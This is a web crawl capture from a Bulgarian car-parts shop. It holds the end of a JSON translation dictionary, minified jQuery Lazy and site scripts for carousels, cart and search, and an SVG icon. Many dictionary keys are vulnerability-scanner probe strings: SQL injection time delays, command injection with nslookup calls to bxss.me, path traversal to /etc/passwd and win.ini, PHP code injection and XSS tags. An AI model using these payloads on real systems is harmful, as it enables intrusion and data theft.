\u043f\u043e\u0440\u044a\u0447\u043a\u0438","dashboard.chart.sent_orders":"\u0418\u0437\u043f\u0440\u0430\u0442\u0435\u043d\u0438 \u043f\u043e\u0440\u044a\u0447\u043a\u0438","dashboard.chart.tooltip.profit":"\u041e\u0431\u043e\u0440\u043e\u0442: %profit%","dashboard.chart.tooltip.count":"\u0411\u0440\u043e\u0439 \u043f\u043e\u0440\u044a\u0447\u043a\u0438: %count%","countdown_timer.days":"\u0434\u043d\u0438","countdown_timer.hours":"\u0447\u0430\u0441\u043e\u0432\u0435","countdown_timer.minutes":"\u043c\u0438\u043d\u0443\u0442\u0438","countdown_timer.seconds":"\u0441\u0435\u043a\u0443\u043d\u0434\u0438","countdown_timer.expired":"\u0418\u0437\u0442\u0435\u043a\u044a\u043b","admin.orders_list.filter.campaign.placeholder":"\u041a\u0430\u043c\u043f\u0430\u043d\u0438\u044f","cart.order.checkout_button.localizedCurrency":"\u043b\u0432.","cart.order.free_delivery":"\u0411\u0435\u0437\u043f\u043b\u0430\u0442\u043d\u0430","car_catalogue.car_manufacturers.option_group.label":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0441\u0430 \u043f\u043e\u0434\u0440\u0435\u0434\u0435\u043d\u0438 \u043f\u043e \u0430\u0437\u0431\u0443\u0447\u0435\u043d \u0440\u0435\u0434","car_catalogue.popular_brands.option_group.label":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438","car_catalogue.brands.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u0430\u0440\u043a\u0430","car_catalogue.models.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u043e\u0434\u0435\u043b","car_catalogue.types.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","car_catalogue.years.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u0433\u043e\u0434\u0438\u043d\u0430","1":"555","response.write(9817234*9350798)":"555","'+response.write(9817234*9350798)+'":"555","\"+response.write(9817234*9350798)+\"":"555","echo xkqavh$()\\ ffdhaa\\nz^xyu||a #' &echo xkqavh$()\\ ffdhaa\\nz^xyu||a #|\" &echo xkqavh$()\\ ffdhaa\\nz^xyu||a #":"555","&echo zffqxr$()\\ rxlajw\\nz^xyu||a #' &echo zffqxr$()\\ rxlajw\\nz^xyu||a #|\" &echo zffqxr$()\\ rxlajw\\nz^xyu||a #":"555","4VghSNst":"555","|echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #' |echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #|\" |echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #":"555","(nslookup hituxivtwkjae871b5.bxss.me||perl -e \"gethostbyname('hituxivtwkjae871b5.bxss.me')\")":"555","$(nslookup hitqjbqwmgisy262d2.bxss.me||perl -e \"gethostbyname('hitqjbqwmgisy262d2.bxss.me')\")":"555","&(nslookup hitsnfskcytkdb100d.bxss.me||perl -e \"gethostbyname('hitsnfskcytkdb100d.bxss.me')\")&'\\\"`0&(nslookup hitsnfskcytkdb100d.bxss.me||perl -e \"gethostbyname('hitsnfskcytkdb100d.bxss.me')\")&`'":"555","|(nslookup hithokyhvfmqo71465.bxss.me||perl -e \"gethostbyname('hithokyhvfmqo71465.bxss.me')\")":"555","mntkVyHF":"555","1*1":"555","`(nslookup hitsmgmvlcwxe3bbb2.bxss.me||perl -e \"gethostbyname('hitsmgmvlcwxe3bbb2.bxss.me')\")`":"555",";(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanqwhkxcefbae90.bxss.me')\")|(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanqwhkxcefbae90.bxss.me')\")&(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanq":"555","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"555","1*935*930*0":"555","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"555","(941-935-5)":"555","-1 OR 2+721-721-1=0+0+0+1":"555","..\/1":"555","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''????":"555","-1 OR 3+721-721-1=0+0+0+1":"555",".\/1":"555","1 RLIKE (SELECT (CASE WHEN (509=509) THEN 1 ELSE 0x28 END)) --":"555","if(now()=sysdate(),sleep(15),0)":"555","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"555","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"555","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"555","-1; waitfor delay '0:0:15' --":"555","1<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"555","-1); waitfor delay '0:0:15' --":"555","1 waitfor delay '0:0:15' --":"555","${9999861+9999109}":"555","pGLMqZEQ'; waitfor delay '0:0:15' --":"555","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg":"555","-5 OR 69=(SELECT 69 FROM PG_SLEEP(15))--":"555","1some_inexistent_file_with_long_name\u0000.jpg":"555","Http:\/\/bxss.me\/t\/fit.txt":"555","1&n998321=v918157":"555","http:\/\/bxss.me\/t\/fit.txt?.jpg":"555","-5) OR 608=(SELECT 608 FROM PG_SLEEP(15))--":"555","bxss.me":"555",")":"555","-1)) OR 99=(SELECT 99 FROM PG_SLEEP(15))--":"555","HOANzvKx' OR 16=(SELECT 16 FROM PG_SLEEP(15))--":"555","!(()&&!|*|*|":"555","zXrOx92U') OR 239=(SELECT 239 FROM PG_SLEEP(15))--":"555","ijarKC9h')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--":"555","^(#$!@#$)(()))******":"555","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"555","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"555","'\"()":"555","1'\"":"555","1\u0000????%2527%2522":"555","@@1Zldl":"555","'.gethostbyname(lc('hituj'.'rlyglxfca6fad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(82).chr(118).chr(79).'":"555","\".gethostbyname(lc(\"hithm\".\"czikwkhuc5fa0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(75).chr(114).chr(82).\"":"555",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":"555","HttP:\/\/bxss.me\/t\/xss.html?%00":"555","bxss.me\/t\/xss.html?%00":"555","';print(md5(31337));$a='":"555","\";print(md5(31337));$a=\"":"555","${@print(md5(31337))}":"555","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(67).concat(104).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hithg\"+\"rdptxthq5cc29.bxss.me.\")[3].to_s)+\"":"555","${@print(md5(31337))}\\":"555","'+'A'.concat(70-3).concat(22*4).concat(110).concat(72).concat(116).concat(81)+(require'socket'\nSocket.gethostbyname('hitge'+'wuntefqo1c874.bxss.me.')[3].to_s)+'":"555","'.print(md5(31337)).'":"555","new":"555",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"555","new\/.":"555","\/xfs.bxss.me":"555","'\"":"555","<!--":"555","1'\"()&%<acx><ScRiPt >C0AD(9609)<\/ScRiPt>":"555","'\"()&%<acx><ScRiPt >C0AD(9433)<\/ScRiPt>":"555","19339011":"555"}})
/*! jQuery & Zepto Lazy v1.7.10 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2018 Daniel 'Eisbehr' Kern */
!function(e,r){"use strict";function o(i,a,o,l,p){function T(){w=e.devicePixelRatio>1,o=D(o),a.delay>=0&&setTimeout(function(){v(!0)},a.delay),(a.delay<0||a.combined)&&(l.e=O(a.throttle,function(t){"resize"===t.type&&(g=h=-1),v(t.all)}),l.a=function(t){t=D(t),o.push.apply(o,t)},l.g=function(){return o=t(o).filter(function(){return!t(this).data(a.loadedName)})},l.f=function(t){for(var e=0;e<t.length;e++){var r=o.filter(function(){return this===t[e]});r.length&&v(!1,r)}},v(),t(a.appendScroll).on("scroll."+p+" resize."+p,l.e))};function D(e){var h=a.defaultImage,m=a.placeholder,v=a.imageBase,c=a.srcsetAttribute,s=a.loaderAttribute,d=a._f||{};e=t(e).filter(function(){var e=t(this),n=z(this);return!e.data(a.handledName)&&(e.attr(a.attribute)||e.attr(c)||e.attr(s)||d[n]!==r)}).data("plugin_"+a.name,i);for(var l=0,b=e.length;l<b;l++){var n=t(e[l]),o=z(e[l]),g=n.attr(a.imageBaseAttribute)||v;o===f&&g&&n.attr(c)&&n.attr(c,C(n.attr(c),g)),d[o]===r||n.attr(s)||n.attr(s,d[o]),o===f&&h&&!n.attr(u)?n.attr(u,h):o===f||!m||n.css(A)&&"none"!==n.css(A)||n.css(A,"url('"+m+"')")};return e};function v(e,r){if(!o.length)return void(a.autoDestroy&&i.destroy());for(var c=r||o,v=!1,y=a.imageBase||"",p=a.srcsetAttribute,h=a.handledName,l=0;l<c.length;l++)if(e||r||N(c[l])){var n=t(c[l]),s=z(c[l]),d=n.attr(a.attribute),g=n.attr(a.imageBaseAttribute)||y,b=n.attr(a.loaderAttribute);n.data(h)||a.visibleOnly&&!n.is(":visible")||!((d||n.attr(p))&&(s===f&&(g+d!==n.attr(u)||n.attr(p)!==n.attr(m))||s!==f&&g+d!==n.css(A))||b)||(v=!0,n.data(h,!0),I(n,s,g,b))};v&&(o=t(o).filter(function(){return!t(this).data(h)}))};function I(e,r,i,l){++y;var o=function(){c("onError",e),B(),o=t.noop};c("beforeLoad",e);var p=a.attribute,z=a.srcsetAttribute,h=a.sizesAttribute,T=a.retinaAttribute,D=a.removeAttribute,I=a.loadedName,N=e.attr(T);if(l){var g=function(){D&&e.removeAttr(a.loaderAttribute),e.data(I,!0),c(L,e),setTimeout(B,1),g=t.noop};e.off(d).one(d,o).one(s,g),c(l,e,function(t){t?(e.off(s),g()):(e.off(d),o())})||e.trigger(d)}
else{var n=t(new Image);n.one(d,o).one(s,function(){e.hide(),r===f?e.attr(b,n.attr(b)).attr(m,n.attr(m)).attr(u,n.attr(u)):e.css(A,"url('"+n.attr(u)+"')"),e[a.effect](a.effectTime),D&&(e.removeAttr(p+" "+z+" "+T+" "+a.imageBaseAttribute),h!==b&&e.removeAttr(h)),e.data(I,!0),c(L,e),n.remove(),B()});var v=(w&&N?N:e.attr(p))||"";n.attr(b,e.attr(h)).attr(m,e.attr(z)).attr(u,v?i+v:null),n.complete&&n.trigger(s)}};function N(t){var e=t.getBoundingClientRect(),n=a.scrollDirection,r=a.threshold,i=F()+r>e.top&&-r<e.bottom,o=E()+r>e.left&&-r<e.right;return"vertical"===n?i:"horizontal"===n?o:i&&o};function E(){return g>=0?g:g=t(e).width()};function F(){return h>=0?h:h=t(e).height()};function z(t){return t.tagName.toLowerCase()};function C(t,e){if(e){var n=t.split(",");t="";for(var r=0,a=n.length;r<a;r++)t+=e+n[r].trim()+(r!==a-1?",":"")};return t};function O(t,e){var r,n=0;return function(o,u){function f(){n=+new Date,e.call(i,o)};var l=+new Date-n;r&&clearTimeout(r),l>t||!a.enableThrottle||u?f():r=setTimeout(f,t-l)}};function B(){--y,o.length||y||c("onFinishedAll")};function c(t,e,r){return!!(t=a[t])&&(t.apply(i,[].slice.call(arguments,1)),!0)};var y=0,g=-1,h=-1,w=!1,L="afterLoad",s="load",d="error",f="img",u="src",m="srcset",b="sizes",A="background-image";"event"===a.bind||n?T():t(e).on(s+"."+p,T)};function a(a,l){var n=this,f=t.extend({},n.config,l),u={},c=f.name+"-"+ ++i;return n.config=function(t,e){return e===r?f[t]:(f[t]=e,n)},n.addItems=function(e){return u.a&&u.a("string"===t.type(e)?t(e):e),n},n.getItems=function(){return u.g?u.g():{}},n.update=function(t){return u.e&&u.e({},!t),n},n.force=function(e){return u.f&&u.f("string"===t.type(e)?t(e):e),n},n.loadAll=function(){return u.e&&u.e({all:!0},!0),n},n.destroy=function(){return t(f.appendScroll).off("."+c,u.e),t(e).off("."+c),u={},r},o(n,f,a,u,c),f.chainable?a:n};var t=e.jQuery||e.Zepto,i=0,n=!1;t.fn.Lazy=t.fn.lazy=function(t){return new a(this,t)},t.Lazy=t.lazy=function(e,n,i){if(t.isFunction(n)&&(i=n,n=[]),t.isFunction(i)){e=t.isArray(e)?e:[e],n=t.isArray(n)?n:[n];for(var o=a.prototype.config,c=o._f||(o._f={}),u=0,s=e.length;u<s;u++)(o[e[u]]===r||t.isFunction(o[e[u]]))&&(o[e[u]]=i);for(var l=0,f=n.length;l<f;l++)c[n[l]]=e[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:r,afterLoad:r,onError:r,onFinishedAll:r},t(e).on("load",function(){n=!0})}(window);
;$(document).ready(function(){$('.nav-btn').click(function(){$(this).toggleClass('open');$('.header-menu').toggleClass('open')});$('.dropdown-caret').click(function(e){$(this).toggleClass('open');if($(this).hasClass('open')){$(this).parent('a').parent('li').children('ul').show()}
else{$(this).parent('a').parent('li').children('ul').hide()};e.preventDefault()});$('.owl-blog').owlCarousel({loop:!1,dots:!1,margin:15,navText:['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>','<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1,nav:!1},1000:{items:1,nav:!1}}});$('.fancybox').fancybox();$('.slider-for').slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:'.slider-nav'});$('.slider-nav').slick({slidesToShow:4,slidesToScroll:1,centerMode:!0,infinite:!0,asNavFor:'.slider-for',respondTo:'window',focusOnSelect:!0});$(document).on('click','.dropdown-menu',function(e){e.stopPropagation()});$('.owl-promo').owlCarousel({autoplay:!0,autoplayTimeout:5000,autoplayHoverPause:!0,loop:!0,margin:10,responsiveClass:!0,dots:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:1,nav:!1,loop:!0}}});$(function(){var e=$('#price-range'),a=e.data('max-price'),r=e.data('min-price'),n=e.data('filtered-min-price'),i=e.data('filtered-max-price'),o=[r,a];if(n){o=[n,i]};e.slider({range:!0,min:r,max:a,values:o,slide:function(e,a){$('#price').val(translator.translate('general.localizedCurrency',{price:a.values[0]})+' - '+translator.translate('general.localizedCurrency',{price:a.values[1]}));$('#filtered_min_price').val(a.values[0]);$('#filtered_max_price').val(a.values[1])}});$('#price').val(translator.translate('general.localizedCurrency',{price:e.slider('values',0)})+' - '+translator.translate('general.localizedCurrency',{price:e.slider('values',1)}))});var e='__hr_cc';if(!r(e)){$('.cookie-consent').addClass('show')};$('#cookie-consent-button').click(function(r){a(e,1,30);$('.cookie-consent').removeClass('show')});function a(e,a,n){if(n){var r=new Date();r.setTime(r.getTime()+(n*24*60*60*1000));var o='; expires='+r.toGMTString()}
else var o='';document.cookie=e+'='+a+o+'; path=/'};function r(e){var n=e+'=',o=document.cookie.split(';');for(var r=0;r<o.length;r++){var a=o[r];while(a.charAt(0)==' ')a=a.substring(1,a.length);if(a.indexOf(n)==0)return a.substring(n.length,a.length)};return null}});function scrollTo(e,a){a=(typeof a==='undefined')?500:a;$('html, body').animate({scrollTop:e},a)};
;$(document).ready(function(){if($('#autocomplete').val().length>3){$('#search_button').prop('disabled',!1)}
else{$('#search_button').prop('disabled',!0)};$('#autocomplete').autocomplete({minLength:3,html:!0,select:function(e,t){},source:router.buildRoute('products_search_json')}).data('ui-autocomplete')._renderItem=function(e,t){return $('<li>').attr('data-value',t.value).append(t.label).appendTo(e)};$('#autocomplete').on('input',function(e){if($('#autocomplete').val().length>2){$('#search_button').prop('disabled',!1)}
else{$('#search_button').prop('disabled',!0)}})});
;function callRequest(){var a=router.buildRoute('call_request'),e=$('form[name="call_request"]').serialize();$.ajax({method:'POST',url:a,data:e,success:function(a){$('#callMeModal').find('.modal-header').replaceWith($(a).find('.modal-header'));$('#callMeModal').find('.modal-body #flash-messages-wrapper').replaceWith($(a).find('.modal-body #flash-messages-wrapper'));$('#callMeModal').find('.modal-footer').replaceWith($(a).find('.modal-footer'));if($(a).find('.modal-body .alert-danger').length===0){$('#callMeModal').find('#call-me-button').prop('disabled',!0)}}})};
;$(document).ready(function(){var t=!1;$(document).ajaxStart(function(){t=!0}).ajaxStop(function(){t=!1});$(document).on('click','.header-cart .qty-plus,.header-cart .qty-minus',{},function(a){if($(this).hasClass('qty-minus')){var r=router.buildRoute('decrease_cart_row_quantity',{'id':$(this).parent().data('row-id')})}
else{var r=router.buildRoute('increase_cart_row_quantity',{'id':$(this).parent().data('row-id')})};a.preventDefault();if(t===!0){return};updateCart(r)});$(document).on('input','.header-cart .variantQuantity',{},function(){if(t===!0){return};var a=router.buildRoute('header_cart_change_row_quantity',{'id':$(this).parent().data('row-id'),'quantity':$(this).val()});updateCart(a)});$(document).on('click','.header-cart .item-remove',{},function(a){var r=router.buildRoute('header_remove_cart_row',{'id':$(this).data('row-id')});a.preventDefault();if(t===!0){return};updateCart(r)})});function updateCart(t){$.ajax({method:'GET',url:t,success:function(t){$('.header-cart .cart-icon').replaceWith($(t).find('.cart-icon'));$('.header-cart .cart-box').replaceWith($(t).find('.cart-box'))}})};
;$(function(){$('.lazy').lazy({scrollDirection:'vertical',effect:'fadeIn',visibleOnly:!0});$('.lazyLoading').hover(function(a){var n=$(a.currentTarget).data('menu-id'),e=$('.sub-menu[data-menu-id='+n+']'),i=$(e).find('img.lazy.lazyLoadingImg');$(i).lazy({bind:'event'})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/internet.svg?ver=v1.0.2
body_size: 656
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 356 356" style="enable-background:new 0 0 356 356;" xml:space="preserve">
<g>
	<g>
		<path d="M178,0C79.693,0,0,79.693,0,178s79.693,178,178,178s178-79.693,178-178C355.868,79.748,276.252,0.132,178,0z M134,18
			c-17.622,16.608-30.985,37.216-38.96,60.08c-13.247-3.217-26.22-7.47-38.8-12.72C77.237,42.631,104.171,26.227,134,18z
			 M48.08,74.8C61.967,81.084,76.367,86.169,91.12,90c-8.352,26.549-12.799,54.171-13.2,82v-0.24h-65.6
			C13.553,136.445,26.087,102.458,48.08,74.8z M48.08,280.56c-21.993-27.658-34.527-61.645-35.76-96.96l65.6,0.16
			c0.378,27.909,4.825,55.614,13.2,82.24C76.386,269.624,61.988,274.495,48.08,280.56z M56.24,290.48V290
			c12.58-5.251,25.553-9.504,38.8-12.72c7.883,23.094,21.252,43.93,38.96,60.72C104.153,329.728,77.217,313.267,56.24,290.48z
			 M172,343.44c-26.88-3.44-50.4-29.52-65.36-68.24c21.525-4.333,43.405-6.663,65.36-6.96V343.44z M172,255.76
			c-23.306,0.297-46.531,2.815-69.36,7.52C94.633,237.599,90.375,210.897,90,184v-0.24h82V255.76z M172,171.76H90
			c0.306-27.139,4.564-54.089,12.64-80c22.813,4.866,46.038,7.545,69.36,8V171.76z M172,87.76
			c-21.952-0.272-43.832-2.575-65.36-6.88C121.6,42,145.12,16,172,12.56V87.76z M307.92,75.28
			c21.993,27.658,34.527,61.645,35.76,96.96h-65.6c-0.362-27.963-4.81-55.723-13.2-82.4C279.614,86.216,294.012,81.345,307.92,75.28
			z M299.68,65.52c-12.58,5.25-25.553,9.503-38.8,12.72C252.951,55.326,239.614,34.662,222,18
			C251.818,26.285,278.725,42.745,299.68,65.52z M184,12.56c26.88,3.44,50.4,29.52,65.36,68.24
			c-21.525,4.332-43.405,6.662-65.36,6.96V12.56z M184,99.76c23.306-0.296,46.532-2.814,69.36-7.52
			c8.076,25.911,12.334,52.861,12.64,80h-82V99.76z M184,184.24h82c-0.306,27.139-4.564,54.089-12.64,80
			c-22.813-4.867-46.038-7.545-69.36-8V184.24z M184,343.44v-75.2c21.952,0.271,43.832,2.574,65.36,6.88
			C234.4,314,210.88,340,184,343.44z M222,338c17.633-16.631,30.997-37.267,38.96-60.16c13.247,3.216,26.22,7.469,38.8,12.72
			C278.773,313.318,251.838,329.751,222,338z M307.92,281.2c-13.887-6.284-28.286-11.37-43.04-15.2
			c8.352-26.549,12.799-54.171,13.2-82v0.24h65.6C342.447,219.555,329.913,253.542,307.92,281.2z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
